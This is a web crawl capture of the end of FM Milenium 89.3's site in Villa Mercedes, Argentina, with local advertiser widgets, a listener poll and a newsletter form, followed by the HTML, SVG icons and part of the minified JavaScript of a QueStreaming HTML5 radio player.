    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Ruta 148 extremo sur Km 755, 5730 Villa Mercedes (San Luis) 02657 43-1107</h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2cb123f8c.png" style="height:126px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    

    
        

        

        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Comments-->
                    
<!--Widget: Our Picks-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Encuestas</h4>
    </div>
    <div class="widget-body">

                    
                                    <div id="poll_1" class="poll">

                        <div class="question">
                            <form data-form-id="1" class="poll-form" method="post">
                                <input type="hidden" name="poll_id" value="1">
                                <input type="hidden" name="vote_permission" value="all">
                                <h5 class="title">Que te parece el nuevo portal de Fm Milenium</h5>
                                                                        <p class="option">
                                            <input type="radio" name="option" id="option1-1" value="option1" class="flat-blue" required>
                                            <label for="option1-1" class="label-poll-option">Me encanta</label>
                                        </p>
                                                                            <p class="option">
                                            <input type="radio" name="option" id="option1-2" value="option2" class="flat-blue" required>
                                            <label for="option1-2" class="label-poll-option">Me Divierte</label>
                                        </p>
                                                                            <p class="option">
                                            <input type="radio" name="option" id="option1-3" value="option3" class="flat-blue" required>
                                            <label for="option1-3" class="label-poll-option">No me Gusta</label>
                                        </p>
                                                                            <p class="option">
                                            <input type="radio" name="option" id="option1-4" value="option4" class="flat-blue" required>
                                            <label for="option1-4" class="label-poll-option">Me Gusta</label>
                                        </p>
                                    
                                <p class="button-cnt">
                                    <button type="submit" class="btn btn-primary btn-custom btn-custom-sm">Votar</button>
                                    <a onclick="view_poll_results('1');" class="a-view-results">Ver resultados</a>
                                </p>

                                <div id="poll-error-message-1" class="poll-error-message">
                                    Ya has votado en esta encuesta                                </div>
                            </form>
                        </div>

                        <div class="result" id="poll-results-1">
                            <h5 class="title">Que te parece el nuevo portal de Fm Milenium</h5>

                            
                            <p class="total-vote">Total Vote: 35</p>

                            
                                    <span>Me encanta</span>

                                                                        <div class="progress">
                                        <span>22.9&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:22.9%"></div>
                                    </div>
                                
                                
                                    <span>Me Divierte</span>

                                                                        <div class="progress">
                                        <span>17.1&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:17.1%"></div>
                                    </div>
                                
                                
                                    <span>No me Gusta</span>

                                                                        <div class="progress">
                                        <span>2.9&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:2.9%"></div>
                                    </div>
                                
                                
                                    <span>Me Gusta</span>

                                                                        <div class="progress">
                                        <span>57.1&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:57.1%"></div>
                                    </div>
                                
                                
                            <p>
                                <a onclick="view_poll_options('1');" class="a-view-results m-0">Ver opciones</a>
                            </p>
                        </div>

                    </div>
                
                    
    </div>
</div>                </div>
            </div>

        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">LAVALLE 473  TELEFONO   2657-431594</h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2cdc758c2.png" style="height:467px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">NAVARRO MOTOS  - AVENIDA 25 DE MAYO 917 </h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2d02926e4.png" style="height:330px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">DISTRIBUIDORA MULTIMARCA TETE 25 DE MAYO 2481   TELEFONO  2657-503000.</h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2d33401c6.png" style="height:197px; width:350px" /></p>

<p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2d4e5dbee.png" style="height:151px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    <!--Include banner-->


    
    
        
            
        

        
    


            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper -->




<!-- Start Footer Section -->
<footer id="footer">

    <div class="container">
        <div class="row footer-widgets">

            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://fmmilenium893.com/uploads/logo/logo_5c5893a44c252.png" alt="logo" class="logo">
                            </p>
                            <p>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                
<!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Artículos aleatorias</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                    <li>
                        <div class="list-left">
                            <a href="https://fmmilenium893.com/post/ordenan-el-embargo-de-propiedades-de-lujo-de-vladimir-putin-y-su-entorno-en-francia">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm_footer.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2024/04/17/IrazrM3uS_2000x1500__1.jpg"
                 alt="Ordenan el embargo de propiedades de lujo de Vladimir Putin y su entorno en Francia" class="lazy img-cover"/>
            </div>



                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://fmmilenium893.com/post/ordenan-el-embargo-de-propiedades-de-lujo-de-vladimir-putin-y-su-entorno-en-francia">
                                    Ordenan el embargo de propiedades de lujo de Vladimir Putin...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://fmmilenium893.com/post/venezuela-en-visperas-de-su-reasuncion-nicolas-maduro-activo-grupos-de-autodefensa-y-arresta-a-19-personas-en-un-dia">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm_footer.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/01/08/yDTRykpaS_2000x1500__1.jpg"
                 alt="Venezuela: en vísperas de su reasunción, Nicolás Maduro activó grupos de autodefensa y arresta a 19 personas en un día" class="lazy img-cover"/>
            </div>



                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://fmmilenium893.com/post/venezuela-en-visperas-de-su-reasuncion-nicolas-maduro-activo-grupos-de-autodefensa-y-arresta-a-19-personas-en-un-dia">
                                    Venezuela: en vísperas de su reasunción, Nicolás Maduro...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://fmmilenium893.com/post/el-insolito-ritual-que-tuvieron-que-cumplir-hinchas-de-river-por-perder-el-superclasico">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm_footer.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2022/03/21/el-momento-en-que-los___lRY9OeHZB_1200x630__1.jpg"
                 alt="El insólito ritual que tuvieron que cumplir hinchas de River por perder el Superclásico" class="lazy img-cover"/>
            </div>



                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://fmmilenium893.com/post/el-insolito-ritual-que-tuvieron-que-cumplir-hinchas-de-river-por-perder-el-superclasico">
                                    El insólito ritual que tuvieron que cumplir hinchas de...                                </a>
                            </h5>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Social Media</h4>
                        <ul>
                            <!--Include social media links-->
                            
    <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->

    <!--if rss active-->
    <li>
        <a class="rss" href="https://fmmilenium893.com/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>

                <!-- newsletter -->
                <div class="newsletter col-sm-12">
                    <div class="row">
                        <p>Suscríbete aquí para recibir todas las novedades</p>

                        <form action="https://fmmilenium893.com/home/add_to_newsletter" method="post" accept-charset="utf-8">
<input type="hidden" name="varient_csrf_token" value="4d1959c3c91100cdcc18636756c2226b" />                 
                        <input type="email" name="email" maxlength="199"
                               placeholder="Email" required>

                        <input type="submit" value="Enviar" class="newsletter-button">
                        </form>
                    </div>
                    <div class="row">
                        <p id="newsletter">
                                                    </p>
                    </div>
                </div>
            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->


        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>Un Servicio de QueStreaming.com Servicios Online Para Radio &amp; Tv </p>
                    </div>

                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>
<!-- End Footer Section -->

<script>
    var base_url = 'https://fmmilenium893.com/';
    var csfr_token_name = 'varient_csrf_token';
    var csfr_cookie_name = 'varient_csrf_cookie';
</script>

<canvas id="canvasC" width="200" height="50"></canvas>
<canvas id="canvasCc" width="200" height="50"></canvas>


<!-- Scroll Up Link -->
<a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

<!-- Bootstrap -->
<script src="https://fmmilenium893.com/assets/vendor/bootstrap/js/bootstrap.min.js"></script>

<!-- Owl-carousel -->
<script src="https://fmmilenium893.com/assets/vendor/owl-carousel/owl.carousel.min.js"></script>

<!--News Ticker-->
<script src="https://fmmilenium893.com/assets/vendor/news-ticker/jquery.easy-ticker.min.js"></script>

<!-- iCheck js -->
<script src="https://fmmilenium893.com/assets/vendor/icheck/icheck.min.js"></script>

<!-- Jquery Confirm -->
<script src="https://fmmilenium893.com/assets/vendor/jquery-confirm/jquery-confirm.min.js"></script>

<!-- Cookie-->
<script src="https://fmmilenium893.com/assets/js/jquery.cookie.min.js"></script>

<!-- Gallery -->
<script src="https://fmmilenium893.com/assets/vendor/masonry-filter/imagesloaded.min.js"></script>
<script src="https://fmmilenium893.com/assets/vendor/masonry-filter/masonry-3.1.4.min.js"></script>
<script src="https://fmmilenium893.com/assets/vendor/masonry-filter/masonry.filter.js"></script>

<!-- Magnific Popup-->
<script src="https://fmmilenium893.com/assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>



    <script src="https://fmmilenium893.com/assets/vendor/print-this/printThis.min.js"></script>
    
<!-- Script -->
<script src="https://fmmilenium893.com/assets/js/script.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.questreaming.com/
body_size: 3165
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><title>Radios Am-Fm-Online</title><meta name="description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta name="robots" content="NOINDEX, NOFOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><link rel="icon" type="image/png" sizes="192x192" href="./assets/img/favicon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="./assets/img/favicon-96x96.png"><link rel="icon" type="image/png" sizes="96x96" href="./assets/img/favicon-16x16.png"><link rel="icon" type="image/png" sizes="16x16" href="./assets/img/favicon-32x32.png"><meta property="og:title" content="Radios Am-Fm-Online"><meta property="og:url" content="https://player.questreaming.com/"><meta property="og:type" content="music.radio_station"><meta property="og:image" content="http://questreaming.com/wp-content/uploads/2016/05/onlinelogomaker-052716-1644.png"><meta property="og:description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta property="og:site_name" content="Player QueStreaming"><style>.preloader, .preloader .text_area{display: block;position: absolute;left: 0;right: 0}.preloader{top: 0;bottom: 0;text-align: center;font-size: 14px;color: #2f2f2f;background: rgba(250, 250, 250, .95);transition: all .5s cubic-bezier(.25, .8, .25, 1);-webkit-transition: all .5s cubic-bezier(.25, .8, .25, 1);z-index: 999}.preloader.loadComplete{opacity: 0;visibility: hidden}.preloader .text_area{height: 50px;top: 40%;margin-top: -25px}</style><noscript><style>#no-js-hide{display: none}</style></noscript></head><body><div class="preloader"><div class="text_area"><noscript style="color: red;"><div style="font-weight: 500;">ERROR OCCURRED</div>
This player does not work without javascript!
</noscript><span id="no-js-hide">Loading, please wait...<br><br><img src="assets/img/preloader.gif" width="32" height="32" alt="Preloader"></span></div></div><div class="header"><div class="logo"><a href="#" onclick="window.location.reload(); return false;"><img src="assets/img/logo.png" alt="Logo" height="40"></a></div><ul><li class="history-toggle" style="display: none;"><a href="#" title="Show Track History"><img width="32" height="32" src="./assets/img/icon-history.svg" alt="History"></a></li><li class="settings" style="display: none;"><a href="#" title="Select stream quality"><img width="30" height="29" src="./assets/img/icon-settings.svg" alt="Settings"></a><ul class="streams-list"></ul></li></ul></div><div class="main-container"><div class="view main"><div class="artist-image sharing_disabled"><div class="share-area"><span>Share</span><a class="facebook-share" href="#"><img width="36" height="36" src="./assets/img/icon-facebook.svg" alt="Facebook Share"></a><a class="twitter-share" href="#"><img width="36" height="36" src="./assets/img/icon-twitter.svg" alt="Twitter Share"></a></div><div class="artist-img"><img width="140" height="140" id="artist-img" src="tmp/images/default.png" alt="Artwork"></div><div class="artist-preload" style="display: none;"></div></div><div class="onair"><div class="artist">Un Servicio de</div><div class="title">QueStreaming.com</div><div class="time">00:00</div></div></div><div class="view history"><div class="history-content"></div></div></div><div class="player"><div id="jplayer-object"></div><div class="playback"><div class="play" title="Start playing"><svg width="68" height="68" version="1.1" id="button-play" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z"></path></svg></div><div class="stop" style="display: none;" title="Stop playing"><svg width="68" height="68" version="1.1" id="button-stop" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z"></path></svg></div></div><div class="volume-control"><div class="volume-icon"><svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path></svg><svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path></svg></div><div class="volume-slider"><div class="vol-progress"><div class="vol-bar"><div class="circle-control" title="Drag to change volume"></div></div></div><div class="player-status"></div></div></div><div class="playlists"><span>Listen in your favorite player</span><a tabindex="1" target="_blank" href="?pl=winamp&c=" title="Winamp"><img width="32" height="32" src="assets/img/player-winamp-icon.svg" alt="Winamp"></a><a tabindex="1" target="_blank" href="?pl=wmp&c=" title="Windows Media Player"><img width="32" height="32" src="assets/img/player-wmp-icon.svg" alt="Windows Media Player"></a><a tabindex="1" target="_blank" href="?pl=quicktime&c=" title="QuickTime"><img width="32" height="32" src="assets/img/player-quicktime-icon.svg" alt="QuickTime"></a><a tabindex="1" target="_blank" href="?pl=vlc&c=" title="VLC Player"><img width="32" height="32" src="assets/img/player-vlc-icon.svg" alt="VLC Player"></a></div></div><script type="text/javascript">var s = {"lang":{"loading-message":"Loading, please wait...","ui-settings":"Select stream quality","ui-channels":"Channels list","ui-play":"Start playing","ui-stop":"Stop playing","ui-volume-circle":"Drag to change volume","ui-playlists":"Listen in your favorite player","status-init":"Loading {STREAM}...","status-playing":"Playing {STREAM}...","status-stopped":"Player stopped.","status-volume":"Volume: {LEVEL}","status-muted":"Player muted.","ui-history":"Show Track History","history-artist-title":"Artist\/Title","history-added":"Added","history-hour-ago":"hr ago","history-min-ago":"min ago","history-sec-ago":"sec ago","history-just-now":"just now","share":"Share","twitter-share":"I am listening to {TRACK} at my favourite radio."},"analytics":false,"channel":[],"title":"Radios Am-Fm-Online","artist_length":"20","title_length":"28","default_artist":"Un Servicio de","default_title":"QueStreaming.com","default_channel":"0","default_volume":"70","dynamic_title":false,"usecookies":"true","stats_refresh":"15","autoplay":"true","history":false,"template":"html5player"};if ( s.analytics != false ) {(function( i, s, o, g, r, a, m ) {i[ 'GoogleAnalyticsObject' ] = r;i[ r ] = i[ r ] || function() {(i[ r ].q = i[ r ].q || []).push( arguments )}, i[ r ].l = 1 * new Date();a = s.createElement( o ),m = s.getElementsByTagName( o )[ 0 ];a.async = 1;a.src = g;m.parentNode.insertBefore( a, m )})( window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga' );ga( 'create', '', 'auto' );ga( 'send', 'pageview' );}</script><script type="text/javascript" src="./assets/js/jquery-1.11.2.min.js"></script><script type="text/javascript" src="./assets/js/jquery.jplayer.min.js"></script><script type="text/javascript" src="./assets/js/aio-radio.min.js"></script><link id="main_theme" href="./templates/html5player/default.html5.css" rel="stylesheet" type="text/css"><link href="//fonts.googleapis.com/css?family=Roboto:300,400,500" rel="stylesheet" type="text/css"></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-history.svg
body_size: -142
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 21 19"><title/><path fill="#fff" fill-rule="evenodd" d="M10.5.5C7 .5 3.9 2.4 2.3 5.3L0 3v6.5h6.5L3.7 6.7C5 4.2 7.5 2.5 10.5 2.5c4.1 0 7.5 3.4 7.5 7.5s-3.4 7.5-7.5 7.5c-3.3 0-6-2.1-7.1-5H1.3c1.1 4 4.8 7 9.2 7 5.3 0 9.5-4.3 9.5-9.5S15.7.5 10.5.5zM9 5.5v5.1l4.7 2.8.8-1.3-4-2.4V5.5H9z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-twitter.svg
body_size: 199
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#55ACEE;}
	.st1{fill:#FFFFFF;}
</style>
<circle class="st0" cx="256" cy="256" r="256"/>
<path class="st1" d="M416,158.4c-11.5,5.1-24,8.5-37.6,10.1c13.6-8,24-20.8,28.8-35.7c-12.5,7.4-26.6,12.8-41.6,15.7
	c-11.8-12.5-28.8-20.5-48-20.5c-36.2,0-65.6,28.8-65.6,64.6c0,5.1,0.6,10.1,1.6,14.9c-54.4-2.9-102.9-28.5-135.2-67.7
	c-5.8,9.6-9,20.8-9,32.5c0,22.4,11.5,42.2,29.1,53.9c-10.7-0.5-20.8-3.2-29.6-8v0.6c0,31.4,22.7,57.6,52.8,63.5
	c-5.4,1.6-11.2,2.2-17.3,2.2c-4.3,0-8.3-0.6-12.3-1.6c8.3,25.9,32.5,44.8,61.3,45.1c-22.4,17.3-50.9,27.7-81.6,27.7
	c-5.3,0-10.6-0.3-15.7-1c29.1,18.2,63.7,28.8,100.8,28.8c120.8,0,186.9-98.4,186.9-184c0-2.6,0-5.4-0.3-8
	c12.8-9.3,24-20.8,32.8-33.6L416,158.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-facebook.svg
body_size: -148
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M256.23 512C396.8 512 512 396.8 512 256.23 512 115.18 396.8 0 256.23 0 115.18 0 0 115.18 0 256.23 0 396.8 115.18 512 256.23 512z" fill="#3A5BA2"/><path d="M224.02 160.1c0-35.4 28.58-63.96 63.94-63.96h48.07v63.95h-32.2c-8.6 0-15.87 7.24-15.87 15.86v32.2h48.07v63.93h-48.07v144.2h-63.94V272.1h-48.06v-63.95h48.06V160.1z" fill="#FFF"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-wmp-icon.svg
body_size: -136
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><circle cx="34" cy="34" r="26" fill="#D8E7FE"/><path fill="#E83E30" d="M34 8V0C15.2 0 0 15.2 0 34h8C8 19.6 19.6 8 34 8z"/><path fill="#52B429" d="M60 34h8C68 15 52.8 0 34 0v8c14.4 0 26 12 26 26z"/><path fill="#F7C53D" d="M34 60v8c19 0 34-15.2 34-34h-8c0 14.4-12 26-26 26z"/><path fill="#377EEF" d="M8 34H0c0 19 15.2 34 34 34v-8C19.6 60 8 48 8 34z"/><path fill="#2A60B6" d="M28 47V21l20 13"/><path fill="#2A60B6" d="M28 47V21l20 13"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-quicktime-icon.svg
body_size: -19
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#129DED" d="M66.6 55.5L62 50.9c-.1-.1-.1-.2-.1-.3 0-.1 0-.2.1-.2 2.8-4.8 4.4-10.5 4.4-16.4 0-18.1-14.7-32.9-32.9-32.9S.7 15.8.7 33.9s14.7 32.9 32.9 32.9c6.5 0 12.6-1.9 17.7-5.2.1 0 .2-.1.2-.1.1 0 .2 0 .3.1l4.6 4.6c.3.4 1.1.7 1.6.7h8.4c.5 0 .9-.4.9-.9v-8.9c0-.5-.3-1.2-.7-1.6M53.4 33.7c0 10.9-8.8 19.8-19.8 19.8s-19.8-8.8-19.8-19.8 8.8-19.8 19.8-19.8c4.5 0 8.7 1.5 12 4.1l5.9-5.9 3.8 3.8-5.9 5.9c2.5 3.3 4 7.4 4 11.9M45.6 18L34.7 28.9c-.3-.1-.7-.1-1.1-.1-2.7 0-4.9 2.2-4.9 4.9s2.2 4.9 4.9 4.9 4.9-2.2 4.9-4.9c0-.3 0-.6-.1-.8l11-11c-1.1-1.6-2.4-2.8-3.8-3.9m-12 17.6c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-vlc-icon.svg
body_size: 433
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="none" d="M8 51.1c-.3.1-.5.2-.7.3l.1.1.9.4v-1l-.3.2z"/><path fill="#FFF" d="M51.7 47.1l.9 3.3v.1c-.5 7-9.5 9.5-17.7 9.5-6.8 0-15.6-1.7-18.6-5.6-.9-1.1-1.2-2.4-.9-3.7.2-.8.5-2 .9-3.3l-8 3.6v1L30 61.8c1.2.7 2.4 1 3.6 1 2 0 3.5-.9 3.5-.9l.4-.2 23.2-9.4c.1 0 .2-.1.3-.1-.2-.3-.5-.6-.8-.9l-8.5-4.2z"/><path fill="#FFF" d="M33.3 51.2c7.1 0 13.2-1.7 16.4-4.6l-.7-2.3v-.1c-.7-2.6-1.3-4.6-1.7-6-.1.1-.1.2-.2.3-1.8 2-6 3.3-10.8 3.3-3.3 0-9.5-.6-15.4-4.6l-.9 3.2-1 3-.7 2.7c-.1.5.1.9.5 1.4 1.9 2.1 8 3.7 14.5 3.7zM44.3 27.3l-2.5-8.5c-1.3.8-4 2.1-7.4 2.1-2.7 0-5.4-.8-7.9-2.3-.8 2.6-1.7 5.3-2.5 8.1v.1c1 .8 5.8 3 11.4 3 3.5 0 6.5-.8 8.9-2.5z"/><path fill="#FF810A" d="M63.2 47.2l-.7-.4-12.8-6.4-3.6-12.3L43 17.3v-.1l-.9-3-3.6-12.3C37.9.4 35 0 33.6 0c-2.3 0-3.7.7-3.8 1.9 0 0-1.6 5.2-3.7 12.3-.3.9-.6 1.9-.9 2.8-.1.4-.2.8-.3 1.1-.4 1.1-.9 2.9-1.8 5.9v.1l-.8 2.5c-1.4 4.6-2.5 9.2-4 13.2l-.2 1.2-9.8 4.4-2.3 1c-2.7 1-4.1 2.6-4.3 4.5-.3 2.9 2.5 4.7 3.1 5.1l3.5 1.6 15.8 7.2 3.4 1.6c1.9 1.1 3.9 1.6 6 1.6 3.1 0 5.5-1.2 6-1.6l3.9-1.6 19-7.6c2.8-1 3.6-2.7 3.8-3.9.6-3.1-2.4-5.6-3-6.1zM24 26.7c.8-2.8 1.7-5.5 2.5-8.1 2.5 1.5 5.2 2.3 7.9 2.3 3.4 0 6.1-1.3 7.4-2.1l2.5 8.5c-2.4 1.7-5.4 2.5-8.9 2.5-5.6 0-10.4-2.2-11.4-3.1zm-5.7 19.4l.7-2.7 1-3 .9-3.2c5.9 4 12.1 4.6 15.4 4.6 4.8 0 9-1.3 10.8-3.3.1-.1.1-.2.2-.3.4 1.4 1 3.4 1.7 6v.1l.7 2.3c-3.2 2.9-9.3 4.6-16.4 4.6-6.5 0-12.6-1.6-14.5-3.7-.4-.5-.6-.9-.5-1.4zm42.4 6.2l-23.2 9.4-.4.2s-1.5.9-3.5.9c-1.2 0-2.4-.3-3.6-1L8.3 51.9l-.9-.4-.1-.1c.2-.1.4-.2.7-.3l.3-.1 8-3.6c-.4 1.3-.7 2.5-.9 3.3-.3 1.3 0 2.6.9 3.7 3 3.9 11.8 5.6 18.6 5.6 8.2 0 17.2-2.5 17.7-9.5v-.1l-.9-3.3 8.5 4.2c.3.3.6.6.8.9-.1 0-.2.1-.3.1z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://player.questreaming.com/assets/js/aio-radio.min.js
body_size: 5748
content:
var aio={},c=[];function loadSettings(data){if($.each(data,function(key,val){c.push(val)}),c.length<=0)return aioFatalError("NO CHANNELS DEFINED","Unable to find channels, please create one!"),!1;1<c.length&&($("li.channels").show(),$.each(c,function(key,val){aio.html=$('<li><a tabindex="1" href="#'+val.name+'">'+val.name+"</a></li>"),$("ul.channel-list").append(aio.html),aio.html.on("click",function(){if("onhashchange"in window)return!0;loadChannel($(this).text())})}));var win_hash=decodeURIComponent(window.location.href.split("#")[1]||"");if(""!=win_hash&&loadChannel(win_hash),""==win_hash&&"true"==s.usecookies){var cok=getCookie("last_channel");null!=cok&&loadChannel(cok,!0)}""==win_hash&&null==cok&&null!=s.default_channel&&loadChannel(s.default_channel,!0),null==s.channel.name&&loadChannel(c[0].name),"true"==s.history&&($(".history-toggle").show(),$(".history-toggle a").on("click",showHistory)),$(document).trigger("aio.loaded",data),pagination("main",!1),$(".preloader").addClass("loadComplete")}function loadChannel(name,grace){if(s.channel.name==name)return!1;for(var i=0;i<c.length;i++)if(c[i].name==name)var key_ok=i;if("number"!=typeof key_ok)return!0!==grace&&alert("Invalid Channel!"),console.log("Invalid channel: "+name),!1;if($(".channel-list li > a").removeClass("active"),$(".channel-list li").find('a[href="#'+name+'"]').addClass("active"),s.channel=c[key_ok],setCookie("last_channel",name,365),void 0!==s.channel.skin&&$("#main_theme").attr("href","templates/"+s.template+"/"+s.channel.skin),null!=s.channel.logo&&""!=s.channel.logo){var logoImg=new 